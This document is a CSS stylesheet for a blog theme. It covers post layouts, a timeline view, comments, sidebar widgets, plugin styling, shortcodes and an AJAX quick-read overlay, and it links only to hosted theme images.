article.sticky div.stickybadge{width:106px; height:105px; display:block; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUlypF6M9pAUWAFdlveeDGTP2cPiH6dh1GQztXjldzI44krZE2qTh5nRlOAoxAtdcY2kZMf8Gnq5aDcqD4OqJlmkdisYkjllQxp53Kimu7l3XIYuT7TvW67th4Y6Z5YjBgZrlmEKwjJ4A/s1600/sticky.png); position:absolute; top:0px; right:0px; }
article .mediacontainer p, article .audiocontainer p{margin:0px;}
article .mediacontainer{
position: relative;
padding-top: 1.5625em;
padding-bottom: 57.25%;
height: 0;
overflow: hidden;
}
article .mediacontainer iframe, article .mediacontainer object, article .mediacontainer embed, .article .mediacontainer video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
article .mediacontainer iframe{width:100%; height:100%;}
article .audiocontainer iframe{width:100%;}
article .loopcontainer{
padding:28px 19px;
position:relative;
}
.post .entry-content{font-size:16px; font-weight:500; line-height:26px;}
.posttitle{line-height:normal; padding-bottom:0px; font-size:30px; font-weight:700; margin-bottom:0px; text-align:center;}
.posttitle a{}
.entry-icon{margin:0px 0px 34px; position:relative; height:1px; border-bottom:2px dashed #d5d5d5;}
.entry-icon .fa{ position:absolute; top:-23px; left:50%; margin-left:-24px; display:block; text-align:center; width:48px; height:48px; font-size:16px; line-height:48px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
.entry-utility{
font-size:14px;
font-weight:500;
line-height:100%;
text-align:center;
position:relative;
margin-top:29px;
margin-bottom:10px;
}
.entry-utility span{ display:inline-block; margin-bottom:10px;}
.loopcontainer .more-link{display:none;}
.loopcontainer .more-link.btn{display:inline-block;}
.entry-utility a:hover{text-decoration:underline;}
.postimg{margin-bottom:10px;}
#maincontent.twelve.columns .postscontainer.classic{max-width:700px; margin:0px auto;}
article.format-quote .loopcontainer{padding:0px;}
.postscontainer article.format-quote .entry-icon, .postscontainer article.format-link .entry-icon, .postscontainer article.format-aside .entry-icon{margin:0px; height:auto; border:0px;}
.postscontainer article.format-quote .entry-icon .fa, .postscontainer article.format-link .entry-icon .fa{background:none; top:20px;}
article.format-quote .entry-content{padding:83px 20px 20px;}
article.format-quote blockquote{background:none; text-align:center; padding:0px; font-style:normal; text-transform:uppercase; font-weight:700; margin:0px;}
article.format-quote .posttitle{text-align:center; font-weight:600; font-size:12px !important; text-transform:none; color:#fff; padding:20px 0px 0px 0px; margin:0px;}
article.format-aside .loopcontainer{padding:0px;}
.postscontainer article.format-aside .entry-icon .fa{top:21px;}
article.format-aside .entry-content{padding:83px 20px 20px;}
article.format-link .loopcontainer{padding:0px;}
article.format-link .entry-content{padding:83px 20px 20px; font-size:16px; line-height:22px; font-weight:600;}
article.format-link .entry-content a:hover{text-decoration:underline;}
.postscontainer article.format-link .entry-icon{background-color:transparent; top:0px;}
article.format-link, article.format-quote, article.format-aside{padding-bottom:40px;}
article.format-link .entry-utility, article.format-quote .entry-utility, article.format-aside .entry-utility{margin-bottom:0px;}
.postscontainer{position:relative;}
.postscontainer .verticalline{display:none;}
.postscontainer.mason{margin:0px -10px;}
.postscontainer.mason .articlewrapper{
width:33.33%;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
padding:0px 10px;
float:left;
}
.postscontainer.mason.twocols .articlewrapper{
width:50%;
}
.postscontainer.mason .content-loop{margin-bottom:20px;}
.postscontainer.mason .posttitle{font-size:16px; text-align:center; line-height:22px;}
.postscontainer.mason.timeline{padding-top:12px;}
.postscontainer.mason.timeline .startline{ position:absolute; top:0px; bottom:0px; z-index:51; left:50%; width:10px; height:10px; margin-left:-7px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; background-color:#fff; border:2px solid #d1d1d1;}
.postscontainer.mason.timeline .verticalline{ display:block; position:absolute; top:0px; bottom:0px; left:50%; width:1px; margin-left:-2px; z-index:50;}
.postscontainer.timeline .articlewrapper{padding-left:10px; padding-right:10px; z-index:52;}
.postscontainer.timeline .posleft{padding-right:20px; padding-left:0px;}
.postscontainer.timeline .posright{padding-left:20px; padding-right:0px;}
.postscontainer.timeline .linemark{position:relative;width:100%;height:0px;}
.postscontainer.timeline .linepointer{position:absolute; display:none; bottom:35px; width:10px; height:10px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; z-index:21;}
.postscontainer.timeline .posleft .linepointer{right:-27px; display:block;}
.postscontainer.timeline .posright .linepointer{left:-27px; display:block;}
.postscontainer.timeline .linearrow{
position:absolute;
bottom:32px;
z-index:20;
width: 9px;
height: 18px;
display:none;
background-repeat:no-repeat;
}
.postscontainer.timeline .posleft .linearrow{display:block; right:-8px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSfG5RrduPpvH6lwnPnq-juWe7wgCf5hxMFi1ogggyXEPdqeRJrU1u8bmXogNS_EI5bplr7ZfWzgIMXYCDG8591CudvpgHrXQLzNuXHdFmgxiFaI8rb9uLYw7QXSFqee3d43HkIJwRSN4/s1600/line-arrow-left.png);}
.postscontainer.timeline .posright .linearrow{display:block; left:-8px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOpxZbhzRTYbSKVSRyUsbRKxrpqeFMQ6zJmJhRh0zSQsHnQix4weIipMjh1Q6zXH6bZTH7Nrx4ENa2e_p4LpwEfrqZmEYmlw3O_Cx6EXj3Ju4QuHbAxWyffD5lZywj4jhkIcNklNTq7Yk/s1600/line-arrow-right.png); }
#infscr-loading{
width:200px;
padding:10px;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
background-color:#ffffff;
border:1px solid #eaeaea;
text-align:center;
position:absolute;
bottom:0px;
left:50%;
margin-left:-100px;
z-index:300;
}
#infscr-loading img{display:block; margin:0px auto 10px;}
#loadmore-paging.nomoreload{display:block !important;}
#loadmore-paging .loadmorebutton a, #loadmore-paging .loadmorebutton span{width:80px; height:80px; line-height:80px; padding:30px; display:block; margin:0px auto 10px; text-align:center; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
#loadmore-paging .loadmorebutton span.finished{display:none;}
#singlepost{max-width:770px; margin-left:auto; margin-right:auto;}
#singlepost .post{margin-bottom:21px;border:1px solid;}
#singlepost .posttitle{margin:0px 19px; padding-top:28px;}
#singlepost .entry-icon{margin-left: 19px; margin-right:19px;}
#singlepost .entry-content{margin:0px 19px 28px;}
#searchresult .hentry{margin-bottom:45px;padding-bottom:8px;}
#searchresult .entry-content{}
#searchresult .posttitle a, #searchresult .posttitle a:visited{}
.sharebutton-container{padding-top:12px;}
.sharebutton-title{border-bottom:2px dashed #D5D5D5; text-align:center; text-transform:uppercase; margin-bottom:23px;}
.sharebutton-title span.sbt{display:block; width:70px; padding:8px; background-color:#fff; margin:0px auto -17px;}
article.format-link .sharebutton-container, article.format-quote .sharebutton-container, article.format-aside .sharebutton-container{padding-right:20px; padding-left:20px;}
#postattachment .entry-utility{width:100%; float:none; padding:0}
.entry-attachment{margin-bottom:20px;}
/* author */
h2.title-author{ font-size:16px}
#entry-author-info {
clear: both;
margin-bottom:21px;
position:relative;
padding:20px;
}
#entry-author-info #author-avatar {
margin: 0 0 0 0;
position:absolute;
top:22px;
left:20px
}
.avatar{display:block}
#entry-author-info #author-description {
margin: 0 0px 10px 125px; vertical-align:top;
}
#entry-author-info #author-description  h2{font-size:18px; line-height:100%; margin-bottom:20px;}
#author-description span.author{display:block}
.attachment .entry-content .entry-caption {
font-size: 140%;
margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
content: '\00a0\2192';
}
/* images content */
.alignleft,
img.alignleft {
float: left;
margin-right: 15px;
}
.alignright,
img.alignright {
float: right;
margin-left: 15px;
}
.aligncenter,
img.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}
.alignnone,
img.alignnone {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
padding:0px;
}
img.alignleft,
img.alignright,
img.aligncenter,
img.alignnone {
margin-bottom: 12px;
}
.frameimg{
border:1px solid;
margin-bottom:12px;
padding:5px;
overflow:hidden;
position:relative;
}
.frameimg img{margin:0px !important; display:block;}
#content .wp-caption {
background: #f1f1f1;
line-height: 18px;
text-align: center;
margin-bottom: 20px;
padding: 9px 9px 4px 9px;
max-width:100%;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
}
#content .wp-caption img {
margin: 0px;
}
#content .wp-caption p.wp-caption-text {
margin: 5px;
color: #888;
font-size: 11px;
}
#content .wp-smiley {
margin:0;
}
#content .gallery {
margin: auto;
}
#content .gallery .gallery-item {
float: left;
margin-top: 0;
text-align: center;
width: 33%;
}
#content .gallery img {
border: 2px solid #cfcfcf;
}
#content .gallery .gallery-caption {
color: #888;
font-size: 11px;
margin: 0 0 12px;
}
#content .gallery dl {
margin: 0;
}
#content .gallery img {
border: 10px solid #f1f1f1;
}
#content .gallery br+br {
display: none;
}
.tag-links{padding:10px 0; display:block}
/* navigation  */
.navigation {
line-height: 20px;
}
.navigation a:link,
.navigation a:visited {
text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
}
.nav-previous {
float: left;
}
.nav-next {
float: right;
text-align: right;
}
.nav-previous a, .nav-next a{
font-size:12px;
padding:8px 15px;
}
#prevnext-post-link{width:100%;margin-bottom:21px;}
#prevnext-post-link .nav-next, #prevnext-post-link .nav-previous{padding:30px 20px; width:50%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; float:left; font-family:'Raleway', sans-serif; text-align:left; border-right:1px solid #d7d7d7}
#prevnext-post-link .nav-next{text-align:right; border-left:1px solid #d7d7d7; margin-left:-1px; border-right:0px;}
#prevnext-post-link .nav-next a, #prevnext-post-link .nav-previous a{ padding:0px;}
#prevnext-post-link .navtext{display:inline-block; font-weight:700; margin-bottom:8px; text-transform:uppercase;}
#prevnext-post-link .prevnexttitle{font-size:16px; font-weight:600;}
.prevthumb, .nextthumb{display:block; float:left; width:89px; margin:0px 12px 0px 0px;}
.nextthumb{float:right;  margin:0px 0px 0px 12px;}
#nav-above {
margin: 0 0 18px 0;
}
#nav-above {
display: none;
}
.paged #nav-above,
.single #nav-above {
display: block;
}
#nav-below {
padding:0; font-size:12px; margin:30px 0 0 0; clear:both; text-align:right
}
/* Comments */
#comments{
clear: both;
padding:20px;
}
#comments .navigation {
padding: 0 0 18px 0;
}
h3#comments-title{
line-height:24px;
padding:0px 0px;
margin:0 0 20px 0;
font-size:18px;
}
.comments-title-wrap{
display:inline-block;
padding-bottom:5px;
margin-bottom:-3px;
}
h3#reply-title {
font-size:18px;
line-height:24px;
margin:0 0 15px 0;
}
.commentlist {
list-style: none;
margin: 0;
margin-bottom:0px;
}
.commentlist li.comment {
margin: 0 0 26px 0px;
padding: 0 0 0px 0px;
position: relative !important;
}
.commentlist li.comment ul.children{margin:26px 0 0 0px; padding:0px 0 0 0px; }
.commentlist li.comment ul.children li{border-bottom:0 !important; margin:0px 0px 26px 0px; padding:0px 0px 0px 70px;}
.commentlist li.comment ul.children li:last-child{margin-bottom:0px;}
#comments .comment-body ul,#comments .comment-body ol {
margin-bottom: 0;
}
.commentlist ol {
list-style: decimal;
}
.commentlist .avatar {
padding:0px;
background-color:transparent;
}
.comment-body cite {
font-size:14px;
line-height:14px;
font-style:normal;
}
.comment-body cite  a, .comment-body cite  a:visited{}
.comment-body cite  a:hover{text-decoration:none}
.comment-author .says {	font-style: normal;}
.comment-meta {	font-size: 11px;	margin: 0 0 18px 0;}
.comment-meta a:link,
.comment-meta a:visited {
text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .even {}
.commentlist .bypostauthor {}
.reply a.comment-reply-link{ }
.edit-link{float:none; clear:both;}
a.comment-edit-link {
}
a.comment-edit-link:hover {
text-decoration:none
}
.commentlist .children {
list-style: none;
}
.commentlist .children li {}
#comments .pingback {
margin-bottom: 18px;
padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
margin-top: -6px;
}
#comments .pingback p {
display: block;
font-size: 11px;
line-height: 18px;
margin: 0;
}
#comments .pingback .url {
font-size: 12px;
}
.con-comment{position:relative;}
.commentlist .comment-author{
position:absolute;
top:3px;
left:0px;
}
.commentlist .comment-body{width:auto; margin-bottom:28px !important; margin-left:111px;}
.commenttext{margin:0 0 0 0; padding:0 0 0 0;}
.commentlist .comment-body p{margin-bottom:10px !important}
.commentlist ul.children .comment-author{}
.commentlist ul.children .comment-body{}
*+html .commentlist .comment-body{margin-top:0}
.comment-body .fn{font-size:12px; font-family:'Raleway', sans-serif; font-weight:700; color:#333;}
.comment-body .time{font-size:11px; padding:0 0px 6px 0px; display:block; font-style:italic;}
.commentlist .comment-body .reply{
display:block;
float:right;
font-size:12px;
font-style:italic;
line-height:100%;
font-weight:500;
cursor:pointer;
}
.comment-body .boldtext{font-weight:normal; font-size:22px}
/* Comments form */
#commentform{padding:0; }
#commentform label{margin-top:0px; padding:5px 0; display:inline-block;}
#commentform .required{}
#commentform code{padding:0; margin:10px 0; border:0}
#commentform input[type=text], #commentform input[type=email]{
margin-bottom:3px;
padding:8px 5px;
vertical-align:middle;
width:50%;
font-size:12px;
display:block;
page-break-after:always
}
#commentform textarea{
width:95%;
margin-bottom:12px;
padding:8px 5px;
vertical-align:top;
font-size:12px;
display:block;
}
#respond .comment-reply{
font-size: 20px;
line-height:24px;
padding:0px 0px;
margin:0 0 10px 0;
}
#respond p {
margin: 0;
}
#respond .comment-notes {
margin-bottom: 1em;
}
.form-allowed-tags {
line-height: 1em;
}
.children #respond {
margin: 0 0px 0 0;
}
.cancel-comment-reply{font-size:12px;}
h3#reply-title {
margin: 22px 0px 18px 0;
}
#comments-list #respond {
margin: 0 0 18px 0;
}
#comments-list ul #respond {
margin: 0;
padding:0;
}
#cancel-comment-reply-link {
font-weight: normal;
line-height: 18px;
}
#respond .required {
}
#respond label {
}
#respond input {
}
#respond textarea {
}
#respond .form-allowed-tags {
}
#respond .form-allowed-tags code {
}
#respond .form-submit {
margin: 12px 0;
clear:both;
}
#respond .form-submit input {
}
.comment-form-author, .comment-form-email, .comment-form-url, .comment-form-comment{}
.comment-form-comment{ width:100%;}
.form-submit{ clear:both;}
/* Calendar */
.widget_calendar #wp-calendar {
width: 98%;
text-align:left;
border: 0px !important;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
text-align: center;
padding:3px !important;
border: 0px !important;
}
.widget_calendar #wp-calendar caption {
font-size: 11px;
font-weight: 800;
padding: 5px 0 3px 0 !important;
text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
font-weight: bold;
padding:3px !important
}
.widget_calendar #wp-calendar tfoot td {
}
#today{font-weight:bold}
/*** SIDEBAR ***/
#sidebar {
padding-top:8px;
}
#sidebar h2{
font-size:14px;
font-weight:700;
line-height:18px;
text-transform:uppercase;
margin-bottom:18px;
border-bottom:3px solid #e5e5e5;
}
#sidebar h2 {display:inline-block; padding-bottom:12px; margin-bottom:13px; border-bottom:3px solid #333333;}
#sidebar ul{
list-style-type:none;
list-style-position:outside;
margin:0;
padding:0;
}
#sidebar ul li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget{margin-bottom:21px; padding:28px; -moz-box-shadow: 0 0 3px 0 #e5e5e5; -webkit-box-shadow: 0 0 3px 0 #e5e5e5; box-shadow: 0 0 3px 0 #e5e5e5;}
#sidebar li li{list-style-type:none;padding:0 0 14px 0px; margin:0 0 19px 0;border-bottom:1px solid; font-size:16px; font-weight:700; font-family:'Nunito',sans-serif;letter-spacing:-1px;}
#sidebar li li a{}
#sidebar li.widget_archive li a:after, #sidebar li.widget_pages li a:after, #sidebar li.widget_categories li a:after, #sidebar li.widget_meta li a:after, #sidebar li.widget_links li a:after{content:" \2192";}
#sidebar li li a:hover, #sidebar li li a.active{text-decoration:none;}
#sidebar ul.sub-menu, #sidebar ul.children, #sidebar ul ul ul{margin:8px 0 0 15px; }
#sidebar ul.sub-menu li, #sidebar ul.children li, #sidebar ul ul ul li{margin-bottom:4px; padding-bottom:4px; background:transparent;}
/* latest post sidebar */
#sidebar .nvr-latest-post-widget li{padding:0px 0px 0px 0px; margin-bottom:10px; clear:both; background:transparent}
#sidebar .nvr-latest-post-widget li img{padding:3px; border:1px solid;}
#sidebar .nvr-latest-post-widget li a{background:transparent !important; padding:0 !important;  display:inherit}
#sidebar .nvr-latest-post-widget li h6{font-size:14px; line-height:20px; margin-bottom:5px;}
#sidebar .nvr-latest-post-widget li .smalldate{font-size:11px; display:block; font-weight:500; font-style:italic; font-family:'Merriweather', serif;}
/* recent comment sidebar */
#sidebar .nvr-recent-comment-widget li{padding-bottom:4px; margin-bottom:10px; clear:both; background:transparent}
#sidebar .nvr-recent-comment-widget a{background:transparent !important; padding:0 !important;  display:inherit}
/* search widget */
#searchform{position:relative;}
#searchform .bgsearch{}
#searchform #s{width:auto;}
.widget #searchform #s{width:95%;}
/* tag widget */
#tag-cloud .tag{border:solid 1px;padding:3px 6px; margin:0 6px 6px 0; display:inline-block; }
#tag-cloud .tag:hover{}
/* PLUGIN
-------------------------------------------------------------- */
/* WP-PageNavi  Plugin  */
.wp-pagenavi {clear:both; padding:0px 0 0 0;}
.wp-pagenavi a, .wp-pagenavi a:visited{
padding:0px 10px !important;
margin:0 5px 0 0 !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
border-width:1px !important;
}
.wp-pagenavi a:hover{
padding:0px 10px !important;
margin:0 5px 0 0 !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
border-width:1px !important;
}
.wp-pagenavi span.current{
padding:0px 10px !important;
margin:0 5px 0 0 !important;
font-weight:normal !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
}
.wp-pagenavi .pages{
padding:0px 10px 0 0 !important;
margin:0 5px 0 0 !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
background:transparent;
border:0px !important;
}
/* Flickr Plugin  */
#flickr {text-align:left !important; padding:0}
#flickr img {
margin:0px!important;
padding:0px !important;
width:83px;
height:83px;
max-width:100%;
max-height:100%;
border:0px solid !important;
display:block;
}
.flickr_badge_image {
margin: 0 10px 10px 0px;
width: 78px;
height: 78px;
float: left;
background: none;
padding: 0;
}
* html .flickr_badge_image, *+html .flickr_badge_image{display:inline !important}
.flickr_badge_image:hover{}
/* Contact Form  */
.wpcf7 p{margin-bottom:10px;}
.wpcf7 label{display:block; width:80px; float:left;}
.wpcf7 input[type="text"], .wpcf7 input[type="email"]{
margin-top:6px;
margin-bottom:12px;
font-size:14px;
padding:8px 5px;
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.wpcf7 textarea{
margin-top:6px;
margin-bottom:12px;
padding:8px 5px;
font-size:14px;
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.wpcf7 .label{float:left; width:70px}
.wpcf7-submit{margin:0px 0px 0px 0px !important; font-size:11px !important; font-style:normal; padding:8px 12px; text-transform:uppercase;}
.wpcf7 .newsletter input[type="email"]{
margin:0px 0px 12px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM1fu6oYwx6GZSdOGyxDXP9kSqtacovbPYUYzvXtEb8oOZrgRPBpNR1jGs4zR4HRP_-9zXJP17PC8ni9X_LKpa6wsNpv296vLgy8wJx2iWDLYrI9CIqdfL3ArlmMmasGL9hVGTA9e9cDo/s1600/newsletter.gif);
background-repeat:no-repeat;
background-position:center left;
padding-left:48px;
}
/* SHORTCODE
-------------------------------------------------------------- */
/* Dropcaps */
.dropcap1{
display:block;
float:left;
font-size:34px;
line-height:34px;
margin:2px 8px 0 0;
}
.dropcap2{
display: block;
width: 40px;
height: 40px;
-moz-border-radius: 40px;
-webkit-border-radius: 40px;
-khtml-border-radius: 40px;
border-radius: 40px;
float:left;
font-size:25px;
line-height:40px;
text-align: center;
margin:0px 8px 0 0;
}
.dropcap3{
display:block;
float:left;
font-size:25px;
line-height:40px;
width:40px;
height:40px;
text-align: center;
margin:6px 8px 0 0;
}
/* Highlight */
.highlight1{padding:2px 5px;}
.highlight2{padding:2px 5px;}
/* Icon Container */
.icn-container{
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
border-width:2px;
border-style:solid;
padding:20px;
font-size:28px;
line-height:28px;
width:28px;
height:28px;
text-align:center;
display:block;
}
.icn-container.type3{
border-width:0px;
}
.icn-container.small{
font-size:18px;
line-height:18px;
width:18px;
height:18px;
}
/* Pullquotes */
.pullquote-right,.pullquote-left{
padding:0px 10px 0px 50px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-4b9FwSXyOwioEIRUukBsrwXlmd1uFxsCBaK5vpN7LLNeVKM4IYKdNPJDjuPWAr50sZMX3nEeMN8yctvx5YEpKD8GJyZCAlUY9QwAvyRTNGvxl4LLhHRqzkNPkudRtaTi04dkcZexQI/s1600/quote.png); background-repeat:no-repeat; background-position:0px 0px;
float:right;
font-style:italic;
font-size:16px;
letter-spacing:0px;
line-height:22px;
margin:0px 2px 20px 20px;
width:50%;
}
.pullquote-left{float:left;margin-left:2px;margin-right:20px;}
/* Tabs */
.tabcontainer{margin:0px 0px 0px 0px; }
ul.tabs {
margin: 0 0 0 0;
padding: 0 0 0 0;
list-style: none;
height: 45px;
width: 100%;
}
ul.tabs li {
float: left;
margin: 0 0px 0 0;
padding: 0;
height: 43px;
line-height: 43px;
overflow: hidden;
position: relative;
font-size:16px;
border-width:1px 1px 1px 0px;
border-style:solid;
-moz-box-shadow: inset 0 1px 1px 0 #fff;
-webkit-box-shadow: inset 0 1px 1px 0 #fff;
box-shadow: inset 0 1px 1px 0 #fff;
}
ul.tabs li:hover{
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
}
ul.tabs li a {
text-decoration: none;
display: block;
padding: 0 40px;
outline: none;
}
ul.tabs li a:hover {
text-decoration:none;
}
ul.tabs	 li.active{
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
}
html ul.tabs li.active, html ul.tabs li.active a:hover  {}
html ul.tabs li.active a{}
#tab-body{clear:both;}
.tab-content {padding: 20px 0px; margin-top:0px;}
/* jQuery Toggle */
h2.trigger {
padding: 17px 5px 17px 5px;
margin: 0 0 1px 0;
font-size:16px;
line-height:24px;
}
h2.trigger span {
text-decoration: none;
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoMMYb8Ha0j8DOFAcx1IB1ZjbxG-I3yTVnRIvqVM8ax_cKtI7OlsKd-Z-ocUrJqibPOoQ9gKzM9oUwOvs76Lee4ih5oqlMENFqGzRWJtVrg0vHSoVo1hpsSUlTgNV0lMhvG_JUVC71hPc/s1600/toggle_close.png);
background-repeat:no-repeat;
background-position:right center;
padding-right:20px;
cursor:pointer;
}
h2.trigger .fa{margin-right:7px;}
h2.trigger img{margin-right:15px;}
h2.active{}
h2.active span{background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYx7E5D2w03v75KlXq1UcgpNufUlmrFFvkeySy9bj49-P11fxDYXaR61bgAfqFp1jZXMBkmNJWIhyXvMRB1phCNyQthFrBhiHa-zi0jSn40OYqcxQj77NKKHkcbqGpiontTOWVbkELXyQ/s1600/toggle_open.png);}
h2.trigger a:hover {}
.toggle_container {
margin: 0 0 1px 0;
padding: 20px 25px;
border-width: 0px 1px 1px 1px;
border-style:solid;
overflow: hidden;
clear: both;
}
.toggle_container .block {
padding: 0px;
}
.toggle_container .block p {
padding: 5px 0;
margin: 5px 0;
}
/* Content Title */
.contenttitle{font-size:18px; line-height:normal; margin-bottom:20px;}
.contenttitle span{}
/*  Testimonial  */
.nvr-testimonial{padding:0px;}
.nvr-testimonial ul{ margin:0px;}
.nvr-testimonial ul li{list-style-type:none; margin-left:0px; margin-top:0px; margin-bottom:20px;}
.nvr-testimonial ul li.clearfix{margin:0px;}
.testiinfo{margin:25px 0px 0px 0px; display:block; font-size:14px;}
.testiinfo .testititle{margin-bottom:2px; font-size:16px; letter-spacing:-1px;}
.nvr-testimonial blockquote{position:relative; margin:0px 0px 20px 0px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; clear:none; background-image:none; padding:15px;}
.nvr-testimonial .arrowbubble{position:absolute;bottom:-16px; left:30px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDF3H-tLq6E5t3dkWYpn4lOsSnhQGem7m0UYqLd3jhDjYmwG9S46cSUkpYgW8Owm9htKGJDvWuKTKNxzLtqv03bZiBCoTVeIfrrgjpOluRWI_H7kHtt70XTrmDRc-FaDa54rlI5yKo4U/s1600/arrowbubble.png); background-repeat:no-repeat; width:18px; height:16px; display:block;}
.nvr-testimonial blockquote.nomargin{margin-left:0px;}
.nvr-testimonial .testiimg{
float:left;
display:block;
width:60px;
height:60px;
position:relative;
margin-right:12px;
}
.nvr-testimonial .testiimg img{
width:60px;
height:60px;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
}
.nvr-trotating blockquote{position:relative; margin:0px 1px 20px 1px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; clear:none; background-image:none; padding:15px;}
.nvr-trotating blockquote .arrowbubble{position:absolute;bottom:-16px; left:30px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDF3H-tLq6E5t3dkWYpn4lOsSnhQGem7m0UYqLd3jhDjYmwG9S46cSUkpYgW8Owm9htKGJDvWuKTKNxzLtqv03bZiBCoTVeIfrrgjpOluRWI_H7kHtt70XTrmDRc-FaDa54rlI5yKo4U/s1600/arrowbubble.png); background-repeat:no-repeat; width:18px; height:16px; display:block;}
.nvr-trotating .testiimg{
float:left;
display:block;
width:60px;
height:60px;
position:relative;
margin-right:12px;
}
.nvr-trotating .testiimg img{
width:60px;
height:60px;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
}
.nvr-trotating .flex-control-nav {bottom: 0px; text-align:right;}
.nvr-trotating .flex-control-nav li {margin: 0 3px; font-size:0px !important;}
/*  Testimonial  */
.nvr-people{padding:0 0 0px 0; }
.nvr-people li{list-style-type:none; margin-left:0px; margin-top:0px; margin-bottom:20px;}
.nvr-people li.clearfix{margin:0px !important; padding:0px !important;}
.nvr-people .alpha{clear:both;}
.nvr-people .peopleinfo{margin:0px; display:block; font-size:14px; text-align:center;}
.nvr-people .peopletitle{padding:14px 0px 11px 0px; position:relative;}
.nvr-people .hborder{position:absolute; bottom:0px; left:50%; width:170px; margin-left:-85px; height:1px;}
.nvr-people .peopletitle h4{font-size:18px; text-align:center; margin:0px;}
.nvr-people .peoplecontent{padding:12px; text-align:center;}
.nvr-people blockquote.nomargin{margin-left:0px;}
.nvr-people .imgcontainer{ 	display:block; position:relative; }
.nvr-people .imgcontainer img{border-radius:40px; -webkit-border-radius:40px; -moz-border-radius:40px; margin:0px auto; display:block;}
.nvr-people .peoplesocial{text-align:center;}
.nvr-people .peoplesocial a{display:inline-block; width:54px; height:54px; padding:12px; margin:15px 3px 0px 3px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
.nvr-people .peoplesocial img{display:block;}
/* Mini Sliders*/
.minisliders .titlecontainer{border-top:1px solid;}
.minisliders .contenttitle{text-align:center; font-size:24px; letter-spacing:-1px; font-weight:300; line-height:100%; margin:-14px 0px 22px; padding-bottom:0px;}
.minisliders .contenttitle span{padding:0px 22px;}
.minisliders .flex-control-nav{display:none;}
.minisliders .flex-direction-nav a{
background-position:center;
background-repeat:no-repeat;
position:absolute;
width:20px;
height:36px;
opacity:0;
transition: opacity ease-out 0.25s;
-moz-transition: opacity ease-out 0.25s;
-webkit-transition: opacity ease-out 0.25s;
-o-transition: opacity ease-out 0.25s;
}
.minisliders .flex-direction-nav a.flex-prev{background-image:url();left:20px;}
.minisliders .flex-direction-nav a.flex-next{background-image:url();right:20px;}
/*  Recent Post Shortcode  */
.rp-shortcode{margin:0; padding:0; float:left}
.rp-shortcode h3{font-size:14px; line-height:20px; margin-bottom:8px ;}
.rp-shortcode .smalldate{font-size:11px; font-style:italic; display:block; padding-bottom:10px;}
.isotope-item {
z-index: 2;
}
.isotope-hidden.isotope-item {
pointer-events: none;
z-index: 1;
}
/**** QUICKREAD AJAX ****/
.quickread-ajax-holder{display:none; position:fixed; width:100%; top:0px; bottom:0px; left:0px; z-index:1010; overflow:hidden;}
.quickread-ajax-holder.preloader{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNg_bfyZtwxz5QSRwNeRuHn7QFovud7PW6-Fex0wbXMJMWjTzc4KaCtk3U8fhoeLjJy0ec3l_Y1zFKbhP7xZzKA12PKZdKwkJ6Hsh7Ka_8n541feJxGUfLGvS3-Ue6PXGMOg2sNxF6J8/s1600/pf-loader.gif); background-repeat:no-repeat; background-position:center center;}
.quickread-ajax-holder #singlepost{max-width:700px; margin:0px auto; width:100%;}
.quickread-ajax-data{padding-top:20px;}
.quickread-ajax-data .imgcontainer img, .quickread-ajax-data .slides img{width:auto; height:auto; max-width:100%;}
.quickread-ajax-data .mediacontainer audio.wp-audio-shortcode{visibility:visible !important;}
.btnajax{width:30px; height:30px; line-height:30px; text-align:center; font-size:18px; display:block; margin:20px auto 0px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; border:1px solid #BFBFBF; color:#BFBFBF !important; margin-top:38px;}
.btnajax:hover{border:1px solid #333; color:#333 !important;}
